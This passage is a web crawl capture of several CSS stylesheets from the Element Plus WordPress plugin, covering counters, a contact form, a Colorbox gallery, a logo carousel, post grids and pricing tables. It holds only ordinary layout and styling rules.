    padding: 15px 0 10px 0 ;
}

.eplus-counter-6 .counter-single i {
    font-size: 52px;
    line-height: 1.8;
    color: #444;
    display: inline-block;
}

.eplus-counter-6 .counter-icon {
    border-radius: 50%;
    height: 100px;
    width: 100px;
    text-align: center;
    margin-top: 20px;
    margin-right: auto;
    margin-left: auto;
}

.eplus-counter-6 .counter-number {
    font-size: 40px;
    line-height: 1.4;
    color: #E91E63;
    font-weight: 600;
    letter-spacing: 0;
    margin-top: 10px;
    margin-bottom: 20px;
}

.eplus-counter-6 .counter-title {
    font-size: 22px;
    line-height: 1.4;
    color: #999;
    letter-spacing: 0;
    font-weight: 700;
}


/**
* Responsive
*/

@media ( max-width: 991px ) {
    [class*="eplus-counter"] .counter-col {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }
}

@media ( max-width: 560px ) {
    [class*="eplus-counter"] .counter-col {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
}

--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/plugins/element-plus/elements/contact/css/style.css?ver=1.9.4
body_size: 726
content:
/**
 * Element Name: Contact
*/

.eplus-cf7-wrapper .wpcf7-submit {
    display: inline-block;
    vertical-align: middle;
    min-width: 147px;
    padding: 14px 20px;
    background-color: #2966ad;
    color: #ffffff;
    font-weight: 400;
    font-size: 14px;
    text-transform: uppercase;
    text-align: center;
    border: 1px solid transparent;
    position: relative;
    outline: none;
    cursor: pointer;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    -webkit-transition: all ease .3s;
    transition: all ease .3s;
}

.eplus-cf7-wrapper .wpcf7-form-control-wrap {
    display: block;
}

.eplus-cf7-center .wpcf7-submit {
    display: flex;
    justify-content: center;
    margin: 0 auto;
}

.eplus-cf7-right .wpcf7-submit {
    display: flex;
    justify-content: center;
    margin-left: auto;
}

--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/plugins/element-plus/elements/justified-gallery/css/colorbox.css?ver=1.9.4
body_size: 3424
content:
#colorbox, #cboxOverlay, #cboxWrapper {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 999999999;
    overflow: hidden;
    -webkit-transform: translate3d(0, 0, 0);
}

#cboxWrapper {
    max-width: none;
}

#cboxOverlay {
    position: fixed;
    width: 100%;
    height: 100%;
}

#cboxMiddleLeft, #cboxBottomLeft {
    clear: left;
}

#cboxContent {
    position: relative;
}

#cboxLoadedContent {
    overflow: auto;
    -webkit-overflow-scrolling: touch;
}

#cboxTitle {
    margin: 0;
}

#cboxLoadingOverlay, #cboxLoadingGraphic {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow {
    cursor: pointer;
    outline: none !important;
}

.cboxPhoto {
    float: left;
    margin: auto;
    border: 0;
    display: block;
    max-width: none;
    -ms-interpolation-mode: bicubic;
}

.cboxIframe {
    width: 100%;
    height: 100%;
    display: block;
    border: 0;
    padding: 0;
    margin: 0;
}

#colorbox, #cboxContent, #cboxLoadedContent {
    box-sizing: content-box !important;
    -moz-box-sizing: content-box !important;
    -webkit-box-sizing: content-box !important;
}

/*
    User Style:
    Change the following styles to modify the appearance of Colorbox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay {
    background: #000;
    opacity: 0.9;
    filter: alpha(opacity=90);
}

#colorbox {
    outline: 0;
}

#cboxContent {
    margin-top: 20px;
    background: #000;
}

.cboxIframe {
    background: #fff;
}

#cboxError {
    padding: 50px;
    border: 1px solid #ccc;
}

#cboxLoadedContent {
    border: 5px solid #000;
    background: #fff;
}

#cboxTitle {
    position: absolute;
    top: -20px;
    left: 0;
    color: #ccc;
}

#cboxCurrent {
    position: absolute;
    top: -20px;
    right: 0px;
    color: #ccc;
}

#cboxLoadingGraphic {
    background: url(images/loading.gif) no-repeat center center;
}

/* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
#cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {
    border: 0;
    padding: 0;
    margin: 0;
    overflow: visible;
    width: auto;
    background: none;
}

/* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
#cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {
    outline: 0;
}

#cboxSlideshow {
    position: absolute;
    top: 3px;
    right: 30px;
    background: #000;
    color: #fff;
    text-transform: uppercase;
    font-size: 12px;
    padding: 2px 12px;
    border-radius: 0 0 0 14px;
}

#cboxPrevious {
    position: absolute;
    top: 50%;
    left: 5px;
    margin-top: -32px;
    background: url(images/controls.png) no-repeat top left;
    width: 28px;
    height: 65px;
    text-indent: -9999px;
}

#cboxPrevious:hover {
    background-position: bottom left;
}

#cboxNext {
    position: absolute;
    top: 50%;
    right: 5px;
    margin-top: -32px;
    background: url(images/controls.png) no-repeat top right;
    width: 28px;
    height: 65px;
    text-indent: -9999px;
}

#cboxNext:hover {
    background-position: bottom right;
}

#cboxClose {
    position: absolute;
    top: 5px;
    right: 5px;
    display: block;
    background: url(images/controls.png) no-repeat top center;
    width: 38px;
    height: 19px;
    text-indent: -9999px;
}

#cboxClose:hover {
    background-position: bottom center;
}

--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/plugins/element-plus/elements/logo-carousel/css/style.css?ver=1.9.4
body_size: 40
content:

/**
* Single Item
*/

[class*="eplus-logo-carousel-"] .logo-single-link {
    display: block;
    color: #fff;
    text-align: center;
}

--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/plugins/element-plus/elements/post-grid/css/style.css?ver=1.9.4
body_size: 11999
content:
/**
 * Element Name: Post Grid
 */

.post-categories {
    display: inline-block;
}

.post-categories > a {
    color: #7a7a7a;
}

.post-categories-all {
    display: inline-block;
    position: relative;
    z-index: 99;
}

.post-categories-all > span {
    display: inline-block;
}

.post-categories-dropdown {
    position: absolute;
    top: 26px;
    left: -40px;
    opacity: 0;
    visibility: hidden;
    transition: 0.3s;
    min-width: 130px;
    padding: 7px 15px;
    border-radius: 3px;
    background: #fff;
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.13);
    transform: scale(0.4);
}

.post-categories .post-categories-dropdown > a {
    display: block;
}

.post-categories .post-categories-dropdown > a + a {
    border-top: 1px solid #eee;
    padding-top: 4px;
    margin-top: 4px;
}

.post-categories:hover .post-categories-all > span ~ .post-categories-dropdown {
    transform: scale(1);
    opacity: 1;
    visibility: visible;
}


/**
* Style 1
*/

.eplus-post-grid-1 .post-item {
    position: relative;
    border-radius: 10px;
    overflow: hidden;
    transition: 0.3s;
    box-shadow: 0 20px 40px -5px rgba(9, 30, 66, .1);
    margin-bottom: 30px;
}

.eplus-post-grid-1 .post-item:hover {
    box-shadow: 0 20px 40px -5px rgba(9, 30, 66, .4);
    transform: translateY(-4px);
}

.eplus-post-grid-1 .post-meta {
    font-size: 14px;
    color: #666;
    margin-bottom: 7px;
}

.eplus-post-grid-1 .post-meta a {
    color: #666;
}

.eplus-post-grid-1 .post-meta i {
    color: #e91e63;
    font-size: 16px;
}

.eplus-post-grid-1 .post-meta > * {
    margin-right: 15px;
    margin-bottom: 15px;
}

.eplus-post-grid-1 .post-title {
    font-size: 24px;
    line-height: 1.4;
    margin-bottom: 17px;
    font-weight: 600;
}

.eplus-post-grid-1 .post-title a {
    color: #3a3a3a;
}

.eplus-post-grid-1 .post-title a:hover,
.eplus-post-grid-1 .post-title a:focus,
.eplus-post-grid-1 .post-meta a:hover,
.eplus-post-grid-1 .post-meta a:focus {
    color: #e91e63;
}

.eplus-post-grid-1 .post-body {
    background: #fff;
    padding: 30px;
}

.eplus-post-grid-1 .post-content {
    margin-bottom: 26px;
}

.eplus-post-grid-1 .post-content p:last-child {
    margin-bottom: 0;
}

.eplus-post-grid-1 .post-btn {
    font-size: 15px;
    padding: 14px 17px;
    line-height: 1;
    text-align: center;
    min-width: 140px;
    display: inline-block;
    border: 0;
    border-radius: 40px;
    transition: 0.3s;
    color: #fff;
    background-color: #E91E63;
}

.eplus-post-grid-1 .post-btn:hover,
.eplus-post-grid-1 .post-btn:focus {
    color: #fff;
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.4);
    background-color: #7037b6;
    background-image: inherit;
}


/**
* Style 2
*/

.eplus-post-grid-2 .post-item {
    position: relative;
    box-shadow: 0 20px 40px -5px rgba(9, 30, 66, .1);
    margin-bottom: 30px;
    transition: 0.3s;
}

.eplus-post-grid-2 .post-item.no-post-thumbnail {
    margin-top: 35px;
}

.eplus-post-grid-2 .post-image img {
    vertical-align: bottom;
}

.eplus-post-grid-2 .post-meta {
    font-size: 14px;
    color: #666;
    margin-bottom: 12px;
}

.eplus-post-grid-2 .post-meta a {
    color: #666;
}

.eplus-post-grid-2 .post-meta i {
    color: #e91e63;
    font-size: 16px;
}

.eplus-post-grid-2 .post-title {
    font-size: 24px;
    line-height: 1.4;
    margin-bottom: 13px;
    font-weight: 600;
}

.eplus-post-grid-2 .post-title a {
    color: #3a3a3a;
}

.eplus-post-grid-2 .post-body {
    position: relative;
    background: #fff;
    padding: 30px;
    z-index: 10;
}

.eplus-post-grid-2 .post-body > svg {
    position: absolute;
    right: 0;
    bottom: 0;
    z-index: -1;
}

.eplus-post-grid-2 .post-content {
    margin-bottom: 26px;
}

.eplus-post-grid-2 .post-content p:last-child {
    margin-bottom: 0 !important;
}

.eplus-post-grid-2 .post-meta .post-meta-date {
    position: absolute;
    height: 70px;
    width: 70px;
    text-align: center;
    display: inline-block;
    background-color: #9C27B0;
    background-image: radial-gradient(circle farthest-corner at -0.2% 99.7%, #9C27B0 0%, #3F51B5 100.2%);
    color: #fff;
    border-radius: 50%;
    top: -35px;
    right: 30px;
    margin-right: 0;
    z-index: 9;
}

.eplus-post-grid-2 .post-meta .post-meta-date .day {
    font-size: 24px;
    display: block;
    font-weight: 600;
    margin-top: 11px;
    line-height: 1;
}

.eplus-post-grid-2 .post-meta .post-meta-date .month {
    font-size: 18px;
}

.eplus-post-grid-2 .post-footer {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.eplus-post-grid-2 .post-author {
    display: flex;
    align-items: center;
}

.eplus-post-grid-2 .post-author .author-img {
    margin-right: 20px;
}

.eplus-post-grid-2 .post-author svg {
    max-width: 60px;
    vertical-align: middle;
}

.eplus-post-grid-2 .post-author .author-name {
    margin-top: 5px;
    margin-bottom: 0;
    font-size: 20px;
    line-height: 1.2;
}

.eplus-post-grid-2 .author-name a {
    color: #3a3a3a;
}

.eplus-post-grid-2 .post-btn-2 {
    width: 50px;
    height: 50px;
    line-height: 50px;
    font-size: 18px;
    text-align: center;
    display: inline-block;
    border-radius: 50%;
    transition: 0.3s;
    background-color: #9C27B0;
    background-image: radial-gradient(circle farthest-corner at -0.2% 99.7%, #9C27B0 0%, #3F51B5 100.2%);
    color: #fff;
}

.eplus-post-grid-2 .post-btn-2:hover,
.eplus-post-grid-2 .post-btn-2:focus {
    color: #fff;
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.4);
}

.eplus-post-grid-2 .post-btn {
    font-size: 13px;
    padding: 12px 17px;
    line-height: 1;
    text-align: center;
    min-width: 110px;
    display: inline-block;
    border: 0;
    border-radius: 40px;
    transition: 0.3s;
    color: #fff;
    background-color: #9C27B0;
    background-image: radial-gradient(circle farthest-corner at -0.2% 99.7%, #9C27B0 0%, #3F51B5 100.2%);
}

.eplus-post-grid-2 .post-btn:hover,
.eplus-post-grid-2 .post-btn:focus {
    color: #fff;
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.4);
    background-color: #7037b6;
    background-image: inherit;
}

.eplus-post-grid-2 .post-item:hover {
    box-shadow: 0 20px 40px -5px rgba(9, 30, 66, .4);
    transform: translateY(-4px);
}

.eplus-post-grid-2 a:hover,
.eplus-post-grid-2 a:focus {
    color: #e91e63;
}


/**
* Style 3
*/

.eplus-post-grid-3 .post-item {
    margin-bottom: 50px;
}

.eplus-post-grid-3 .post-meta {
    font-size: 15px;
    color: #666;
    margin-bottom: 15px;
}

.eplus-post-grid-3 .post-meta a {
    color: #666;
}

.eplus-post-grid-3 .post-meta i {
    color: #6C5CE7;
    font-size: 16px;
}

.eplus-post-grid-3 .post-meta > * {
    margin-right: 15px;
}

.eplus-post-grid-3 .post-title {
    max-width: 80%;
    font-size: 24px;
    line-height: 1.4;
    margin-bottom: 17px;
    font-weight: 600;
}

.eplus-post-grid-3 .post-title a {
    color: #3a3a3a;
}

.eplus-post-grid-3 .post-title a:hover,
.eplus-post-grid-3 .post-title a:focus,
.eplus-post-grid-3 .post-meta a:hover,
.eplus-post-grid-3 .post-meta a:focus {
    color: #6C5CE7;
}

.eplus-post-grid-3 .post-body {
    position: relative;
    padding-top: 30px;
}

.eplus-post-grid-3 .no-post-thumbnail {
    margin-top: 35px;
}

.eplus-post-grid-3 .no-post-thumbnail .post-body {
    padding-top: 0;
}

.eplus-post-grid-3 .post-body .post-meta-date {
    position: absolute;
    height: 70px;
    width: 48px;
    text-align: center;
    display: inline-block;
    background-color: #6C5CE7;
    background-image: linear-gradient(30deg, #6C5CE7 0%, #A29BFE 100%);
    color: #fff;
    top: -35px;
    right: 30px;
    margin-right: 0;
    z-index: 9;
    overflow: hidden;
}

.eplus-post-grid-3 .no-post-thumbnail .post-meta-date {
    right: 0;
}

.eplus-post-grid-3 .post-body .post-meta-date .day {
    font-size: 21px;
    display: block;
    font-weight: 600;
    line-height: 36px;
    height: 35px;
    background-color: #6C5CE7;
    background-image: linear-gradient(18deg, #6C5CE7 0%, #A29BFE 100%);
}

.eplus-post-grid-3 .post-body .post-meta-date .month {
    font-size: 14px;
    text-transform: uppercase;
    display: block;
    height: 35px;
    line-height: 35px;
}

.eplus-post-grid-3 .post-content {
    margin-bottom: 26px;
}

.eplus-post-grid-3 .post-content p:last-child {
    margin-bottom: 0;
}

.eplus-post-grid-3 .post-btn {
    font-size: 17px;
    color: #6C5CE7;
}

.eplus-post-grid-3 .post-btn:hover,
.eplus-post-grid-3 .post-btn:focus {
    color: #7037b6;
}


/**
* Style 4
*/

.eplus-post-grid-4 .post-item {
    display: flex;
    background-color: #ffffff;
    transition: 0.5s;
    margin-bottom: 30px;
    box-shadow: 0 4px 6px 0 rgba(85, 85, 85, 0.08), 0 1px 20px 0 rgba(0, 0, 0, 0.07), 0 1px 11px 0 rgba(0, 0, 0, 0.07);
}

.eplus-post-grid-4 .post-image {
    min-width: 42%;
    height: auto;
}

.eplus-post-grid-4 .post-body {
    padding: 30px;
}

.eplus-post-grid-4 .post-meta {
    margin-bottom: 10px;
}

.eplus-post-grid-4 .post-title {
    padding-bottom: 0;
    margin-bottom: 10px;
}

.eplus-post-grid-4 .post-title a {
    color: #232323;
}

.eplus-post-grid-4 .post-title a:hover,
.eplus-post-grid-4 .post-title a:focus {
    color: #0023ff;
}

.eplus-post-grid-4 .post-content {
    margin-bottom: 20px;
}

.eplus-post-grid-4 .post-content p {
    margin: 0;
    padding: 0;
    color: #777777;
}

.eplus-post-grid-4 .post-meta span {
    margin-right: 10px;
    color: #b7b7b7;
}

.eplus-post-grid-4 .post-meta span a {
    color: #b7b7b7;
}

.eplus-post-grid-4 .post-footer a {
    color: #ffffff;
    float: right;
    padding: 8px 20px;
    background: #0023ff;
}

.eplus-post-grid-4 .post-footer a:hover,
.eplus-post-grid-4 .post-footer a:focus {
    color: #ffffff;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.175);
}

@media ( max-width: 767px ) {
    .eplus-post-grid-4 .post-item {
        display: block;
    }
    .eplus-post-grid-4 .post-footer a {
        float: none;
    }
}


/**
* Style 5
*/

.eplus-post-grid-5 .post-item {
    box-shadow: 0 20px 40px -5px rgba(9, 30, 66, .12);
    margin-bottom: 30px;
    border-radius: 10px;
}

.eplus-post-grid-5 .post-image img {
    width: 100%;
    height: auto;
    border-top-right-radius: 10px;
    border-top-left-radius: 10px;
}

.eplus-post-grid-5 .post-body {
    background-color: #ffffff;
    padding: 30px 30px 50px;
    width: 100%;
    border-bottom-right-radius: 10px;
    border-bottom-left-radius: 10px;

}

.eplus-post-grid-5 .post-body .post-meta {
    text-align: center;
    background-color: #ff486a;
    padding: 12px 0;
    border-radius: 50px;
    width: 80%;
    transform: translate(10%);
    margin-top: -60px;
    color: #ffffff;
    font-size: 17px;
}

.eplus-post-grid-5 .post-body .post-meta a {
    color: #ffffff;
}

.eplus-post-grid-5 .post-body .post-meta span {
    padding: 0 10px 0 10px;
}

.eplus-post-grid-5 .post-title {
    margin-top: 20px;
}

.eplus-post-grid-5 .post-title a:hover {
    color: #ff486a;
}

.eplus-post-grid-5 .post-footer-left {
    float: left;
    color: #bdbcbc;
    font-size: 18px;
}

.eplus-post-grid-5 .post-footer-right {
    float: right;
    font-size: 18px;
}

.eplus-post-grid-5 .post-footer-right a {
    color: #ff486a;
}

.eplus-post-grid-5 .post-footer-right a:hover,
.eplus-post-grid-5 .post-footer-right a:focus {
    color: #0023ff;

}


/**
* Style 6
*/
.eplus-post-grid-6 .post-item {
    margin-bottom: 80px;
}

.eplus-post-grid-6 .post-item:hover .post-body {
    border-top-left-radius: 50px;
    border-top-right-radius: 50px;
    box-shadow: 0 20px 40px -5px rgba(9, 30, 66, .2);

}

.eplus-post-grid-6 .post-item:hover .post-image img {
    border-bottom-left-radius: 75px;
    border-bottom-right-radius: 75px;
}

.eplus-post-grid-6 .post-image img {
    transition: 0.5s;
}

.eplus-post-grid-6 .post-body {
    background-color: white;
    padding: 30px 30px 30px 30px;
    width: 82%;
    text-align: center;
    margin: -52px 0;
    transform: translate(11%);
    box-shadow: 0 20px 40px -5px rgba(9, 30, 66, .1);
    transition: 0.5s;

}

.eplus-post-grid-6 h3.post-title {
    margin-top: 20px;
}



--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/plugins/element-plus/elements/pricing/css/style.css?ver=1.9.4
body_size: 17446
content:
/**
 * Element Name: Pricing Plan
 */



.eplus-pricing-1 {
    position: relative;
    background-color: #fff;
    padding: 45px 30px;
    border-radius: 10px;
    box-shadow: 0 20px 40px -5px rgba(9, 30, 66, .12);
    margin-bottom: 30px;
    z-index: 10;
    transition: 0.3s;
}

.eplus-pricing-1 .pricing-head {
    text-align: center;
}

.eplus-pricing-1 .pricing-icon {
    position: relative;
    top: -5px;
}

.eplus-pricing-1 .pricing-icon > img,
.eplus-pricing-1 .pricing-icon > i {
    position: absolute;
    top: calc(50% - 4px);
    left: 50%;
    max-width: 46px;
    transform: translateY(-50%) translateX(-50%);
    font-size: 42px;
    color: #fff;
}

.eplus-pricing-1 .pricing-head .price {
    font-size: 42px;
    font-weight: 600;
    line-height: 1;
    margin-bottom: 12px;
}

.eplus-pricing-1 .has-sale-price .regular-price {
    font-size: 22px;
    text-decoration: line-through;
    color: #ff085c;
}

.eplus-pricing-1 .pricing-title {
    font-size: 16px;
    line-height: 1.4;
    margin-bottom: 30px;
    letter-spacing: 0;
}

.eplus-pricing-1 .pricing-duration {
    position: relative;
    text-align: center;
    font-size: 18px;
    letter-spacing: 0;
    margin: 12px 0 16px;
}

.eplus-pricing-1 .pricing-content {
    position: relative;
    text-align: center;
}

.eplus-pricing-1 .pricing-content .pricing-icon > img {
    max-width: 62px;
    opacity: 0.2;
}

.eplus-pricing-1 .pricing-content > ul {
    display: inline-block;
    margin-bottom: 30px;
    margin-left: 0;
}

.eplus-pricing-1 .pricing-content > ul li {
    list-style: none;
    position: relative;
    padding-left: 30px;
    text-align: left;
    margin-bottom: 12px;
}

.eplus-pricing-1 .pricing-content > ul li:before {
    display: block;
    content: "\f00c";
    position: absolute;
    font-family: FontAwesome;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    font-size: 12px;
    background: #4CAF50;
    color: #ffff;
    border-radius: 50%;
    width: 23px;
    height: 23px;
    text-align: center;
    line-height: 23px;
    text-indent: 1px;
}

.eplus-pricing-1 .pricing-content > .no-feature-icon li {
    padding-left: 0;
}
.eplus-pricing-1 .pricing-content > .no-feature-icon li:before {
    display: none;
}

.eplus-pricing-1 .pricing-content > ul li.feature-not-in {
    text-decoration: line-through;
    color: #bbb;
}

.eplus-pricing-1 .pricing-content > ul li.feature-not-in:before {
    content: "\f00d";
    background-color: #ff085c;
}

.eplus-pricing-1 .pricing-footer {
    text-align: center;
}

.eplus-pricing-1 .pricing-footer > a {
    padding: 14px 17px;
    line-height: normal;
    text-align: center;
    background-color: #ff085c;
    color: #fff;
    display: inline-block;
    border-radius: 40px;
    text-decoration: none;
    min-width: 140px;
    transition: 0.3s;
}

.eplus-pricing-1.is-featured {
    padding: 65px 30px 75px;
    border-top: 5px solid #ff085c;
}

.eplus-pricing-1 .pricing-footer > a:hover,
.eplus-pricing-1 .pricing-footer > a:focus {
    box-shadow: 0 10px 30px #ddd;
    background-color: #7037b6;
}


.eplus-pricing-1 .pricing-duration {
    margin-bottom: 0;
}

.eplus-pricing-1 .pricing-title {
    margin-bottom: 0;
}


/**
* Style 2
*/

.eplus-pricing-2 {
    position: relative;
    overflow: hidden;
    background-color: #fff;
    padding: 45px 30px;
    border-radius: 8px;
    border: 1px solid #eee;
    margin-bottom: 30px;
    z-index: 10;
    transition: 0.3s;
}

.eplus-pricing-2 .pricing-head {
    text-align: center;
}

.eplus-pricing-2 .pricing-icon {
    position: relative;
    top: -5px;
}

.eplus-pricing-2 .pricing-icon > img,
.eplus-pricing-2 .pricing-icon > i {
    position: absolute;
    top: calc(50% - 4px);
    left: 50%;
    max-width: 46px;
    transform: translateY(-50%) translateX(-50%);
    font-size: 42px;
    color: #fff;
}

.eplus-pricing-2 .pricing-head .price {
    font-size: 42px;
    font-weight: 600;
    line-height: 1;
    margin-bottom: 30px;
    display: inline-block;
    border-bottom: 1px solid #eee;
    padding-bottom: 30px;
}

.eplus-pricing-2 .has-sale-price .regular-price {
    font-size: 22px;
    text-decoration: line-through;
    color: #ff085c;
}

.eplus-pricing-2 .pricing-title {
    font-size: 16px;
    line-height: 1.4;
    margin-bottom: 30px;
    letter-spacing: 0;
}

.eplus-pricing-2 .pricing-duration {
    position: relative;
    text-align: center;
    font-size: 17px;
    letter-spacing: 0;
    margin-bottom: 20px;
    color: #444;
}

.eplus-pricing-2 .pricing-content {
    position: relative;
    text-align: center;
}

.eplus-pricing-2 .pricing-content .pricing-icon > img {
    max-width: 62px;
    opacity: 0.2;
}

.eplus-pricing-2 .pricing-content > ul {
    display: inline-block;
    margin-bottom: 30px;
    margin-left: 0;
}

.eplus-pricing-2 .pricing-content > ul li {
    list-style: none;
    position: relative;
    padding-left: 30px;
    text-align: left;
    margin: 12px 0;
}

.eplus-pricing-2 .pricing-content > ul li:before {
    display: block;
    content: "\f00c";
    position: absolute;
    font-family: FontAwesome;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    font-size: 12px;
    background: #4CAF50;
    color: #ffff;
    border-radius: 50%;
    width: 23px;
    height: 23px;
    text-align: center;
    line-height: 23px;
    text-indent: 1px;
}

.eplus-pricing-2 .pricing-content > .no-feature-icon li {
    padding-left: 0;
}
.eplus-pricing-2 .pricing-content > .no-feature-icon li:before {
    display: none;
}

.eplus-pricing-2 .pricing-content > ul li.feature-not-in {
    text-decoration: line-through;
    color: #bbb;
}

.eplus-pricing-2 .pricing-content > ul li.feature-not-in:before {
    content: "\f00d";
    background-color: #ff085c;
}

.eplus-pricing-2 .pricing-footer {
    text-align: center;
}

.eplus-pricing-2 .pricing-footer > a {
    padding: 14px 17px;
    line-height: normal;
    text-align: center;
    background-color: #ff085c;
    color: #fff;
    display: inline-block;
    border-radius: 40px;
    text-decoration: none;
    min-width: 140px;
    transition: 0.3s;
}

.eplus-pricing-2.is-featured {
    padding: 75px 30px;
}

.eplus-pricing-2 .eplus-bubbles {
    position: absolute;
    bottom: -23%;
    left: -10%;
    z-index: -1;
    opacity: 0.5;
}

.eplus-pricing-2 .eplus-bubbles > svg {
    opacity: 0.4;
}

.eplus-pricing-2 .pricing-footer > a:hover,
.eplus-pricing-2 .pricing-footer > a:focus {
    box-shadow: 0 10px 30px #ddd;
    background-color: #7037b6;
}


/**
* Pricing 3
*/
.eplus-pricing-3 {
    position: relative;
    background-color: #fff;
    padding: 45px 30px;
    border-radius: 10px;
    box-shadow: 0 20px 40px -5px rgba(9, 30, 66, .3);
    margin: 30px 0 60px;
    z-index: 10;
    transition: 0.3s;
}

.eplus-pricing-3:before {
    content: '';
    position: absolute;
    left: 50%;
    top: 50%;
    width: 100%;
    background-color: #fff;
    height: calc(100% + 1px);
    transform: translate(-50%, -50%);
    z-index: -1;
    border-radius: 12px;
}

.eplus-pricing-3:after {
    content: '';
    position: absolute;
    left: 50%;
    top: 50%;
    width: calc(100% - 60px);
    background-image: linear-gradient(-30deg, #e91e63 11%, #5828bb 83.4%);
    height: calc(100% + 59px);
    transform: translate(-50%, -50%);
    z-index: -2;
    border-radius: 20px;
}

.eplus-pricing-3 .pricing-head {
    text-align: center;
}

.eplus-pricing-3 .pricing-head .price {
    font-size: 42px;
    font-weight: 600;
    line-height: 1;
    margin-bottom: 12px;
}

.eplus-pricing-3 .has-sale-price .regular-price {
    font-size: 22px;
    text-decoration: line-through;
    color: #e91e63;
    opacity: 0.6;
}

.eplus-pricing-3 .pricing-title {
    font-size: 16px;
    line-height: 1.4;
    margin-bottom: 30px;
}

.eplus-pricing-3 .pricing-duration {
    position: relative;
    z-index: 10;
    padding: 15px;
    line-height: 1;
    background-color: #673AB7;
    margin: 0 -30px 30px;
    text-align: center;
    color: #fff;
    background-image: linear-gradient(30deg, #673AB7 11%, #9C27B0 83.4%);
    font-size: 20px;
}

.eplus-pricing-3 .pricing-duration:before {
    content: '';
    z-index: -1;
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    background-color: #9C27B0;
    background-image: linear-gradient(30deg, #9C27B0 11%, #673AB7 83.4%);
    opacity: 0;
    width: 0;
    transition: 0.4s;
}

.eplus-pricing-3:hover .pricing-duration:before {
    width: 100%;
    opacity: 1;
}

.eplus-pricing-3 .pricing-content {
    position: relative;
}

.eplus-pricing-3 .pricing-content .pricing-icon {
    margin-right: 10px;
    position: absolute;
    top: 63%;
    transform: translateY(-35%);
    right: -10px;
    z-index: -1;
}

.eplus-pricing-3 .pricing-content .pricing-icon > i {
    font-size: 150px;
    color: rgba(19, 19, 19, 0.09);
}

.eplus-pricing-3 .pricing-content .pricing-icon > img {
    max-width: 62px;
    opacity: 0.2;
}

.eplus-pricing-3 .pricing-content > ul {
    margin-bottom: 30px;
    margin-left: 0;
}

.eplus-pricing-3 .pricing-content > ul li {
    list-style: none;
    position: relative;
    padding-left: 30px;
    margin: 12px 0;
}

.eplus-pricing-3 .pricing-content > ul li:before {
    display: block;
    content: "\f00c";
    position: absolute;
    font-family: FontAwesome;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    font-size: 12px;
    background: #4CAF50;
    color: #ffff;
    border-radius: 50%;
    width: 23px;
    height: 23px;
    text-align: center;
    line-height: 23px;
    text-indent: 1px;
}

.eplus-pricing-3 .pricing-content > .no-feature-icon li {
    padding-left: 0;
}
.eplus-pricing-3 .pricing-content > .no-feature-icon li:before {
    display: none;
}

.eplus-pricing-3 .pricing-content > ul li.feature-not-in {
    text-decoration: line-through;
    color: #bbb;
}

.eplus-pricing-3 .pricing-content > ul li.feature-not-in:before {
    content: "\f00d";
    background-color: #e91e63;
}

.eplus-pricing-3 .pricing-footer {
    text-align: center;
}

.eplus-pricing-3 .pricing-footer > a {
    padding: 14px 17px;
    line-height: normal;
    text-align: center;
    background-color: #e91e63;
    color: #fff;
    min-width: 140px;
    display: inline-block;
    border-radius: 40px;
    text-decoration: none;
    transition: 0.3s;
}

.eplus-pricing-3.is-featured {
    padding: 90px 30px;
}

.eplus-pricing-3.is-featured .pricing-duration {
    padding: 18px;
}

.eplus-pricing-3 .pricing-footer > a:hover,
.eplus-pricing-3 .pricing-footer > a:focus {
    box-shadow: 0 10px 30px #ddd;
    background-color: #7037b6;
}

.eplus-pricing-3.is-featured:before {
    background-color: #3e028c;
}
.eplus-pricing-3.is-featured .pricing-head .price,
.eplus-pricing-3.is-featured .pricing-content > ul,
.eplus-pricing-3.is-featured .pricing-title {
    color: #fff;
}

.eplus-pricing-3.is-featured .pricing-content .pricing-icon > i {
    color: rgba(255, 255, 255, 0.1);
}

.eplus-pricing-3.is-featured .pricing-footer > a:hover {
    box-shadow: 0 10px 30px #131313;
}


/**
* Style 4
*/


.eplus-pricing-4 {
    position: relative;
    background-color: #fff;
    border-radius: 30px;
    box-shadow: 0 20px 40px -5px rgba(9, 30, 66, .12);
    margin-bottom: 30px;
    z-index: 10;
    transition: 0.3s;
}

.eplus-pricing-4 .pricing-head {
    text-align: center;
    background: #ff4d69;
    padding: 55px 30px 15px;
    border-top-right-radius: 30px;
    border-top-left-radius: 30px;
    position: relative;
}

.eplus-pricing-4 .pricing-head::after {
    content: '';
    position: absolute;
    height: 19%;
    width: 50%;
    background-color: #fbfbfb;
    top: 0;
    border-bottom-left-radius: 30px;
    border-bottom-right-radius: 30px;
    left: 50%;
    transform: translate(-50%);
}

.eplus-pricing-4 .pricing-icon {
    position: relative;
    top: -5px;
}

.eplus-pricing-4 .pricing-icon > img,
.eplus-pricing-4 .pricing-icon > i {
    position: absolute;
    top: calc(50% - 4px);
    left: 50%;
    max-width: 46px;
    transform: translateY(-50%) translateX(-50%);
    font-size: 42px;
    color: #fff;
}

.eplus-pricing-4 .pricing-head .price {
    font-size: 42px;
    font-weight: 600;
    line-height: 1;
    margin-bottom: 12px;
}
.eplus-pricing-4 span.sale-price {
    color: white;
}
.eplus-pricing-4 .has-sale-price .regular-price {
    font-size: 22px;
    text-decoration: line-through;
